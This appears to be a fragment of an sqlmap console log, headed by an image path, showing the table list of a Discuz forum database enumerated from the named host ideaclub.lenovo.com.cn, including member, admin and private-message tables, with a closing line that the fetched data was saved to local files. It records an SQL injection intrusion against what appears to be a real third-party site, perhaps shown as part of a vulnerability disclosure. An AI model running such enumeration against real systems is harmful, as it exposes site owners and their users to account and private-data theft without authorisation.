 ¦ dz_mobile_setting ¦
¦ dz_mpage_weibo ¦
¦ dz_portal_article_content ¦
¦ dz_portal_article_count ¦
¦ dz_portal_article_moderate ¦
¦ dz_portal_article_related ¦
¦ dz_portal_article_title ¦
¦ dz_portal_article_trash ¦
¦ dz_portal_attachment ¦
¦ dz_portal_category ¦
¦ dz_portal_category_permission ¦
¦ dz_portal_comment ¦
¦ dz_portal_comment_moderate ¦
¦ dz_portal_rsscache ¦
¦ dz_portal_topic ¦
¦ dz_portal_topic_pic ¦
¦ dz_security_evilpost ¦
¦ dz_security_eviluser ¦
¦ dz_security_failedlog ¦
¦ dz_ucenter_admins ¦
¦ dz_ucenter_applications ¦
¦ dz_ucenter_badwords ¦
¦ dz_ucenter_domains ¦
¦ dz_ucenter_failedlogins ¦
¦ dz_ucenter_feeds ¦
¦ dz_ucenter_friends ¦
¦ dz_ucenter_mailqueue ¦
¦ dz_ucenter_memberfields ¦
¦ dz_ucenter_members ¦
¦ dz_ucenter_mergemembers ¦
¦ dz_ucenter_newpm ¦
¦ dz_ucenter_notelist ¦
¦ dz_ucenter_pm_indexes ¦
¦ dz_ucenter_pm_lists ¦
¦ dz_ucenter_pm_members ¦
¦ dz_ucenter_pm_messages_0 ¦
¦ dz_ucenter_pm_messages_1 ¦
¦ dz_ucenter_pm_messages_2 ¦
¦ dz_ucenter_pm_messages_3 ¦
¦ dz_ucenter_pm_messages_4 ¦
¦ dz_ucenter_pm_messages_5 ¦
¦ dz_ucenter_pm_messages_6 ¦
¦ dz_ucenter_pm_messages_7 ¦
¦ dz_ucenter_pm_messages_8 ¦
¦ dz_ucenter_pm_messages_9 ¦
¦ dz_ucenter_protectedmembers ¦
¦ dz_ucenter_settings ¦
¦ dz_ucenter_sqlcache ¦
¦ dz_ucenter_tags ¦
¦ dz_ucenter_vars ¦
+----------------------------------+
[00:58:12] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\ideaclub.lenovo.com.cn'
[*] shutting down at 00:58:12
D:\Python27\sqlmap>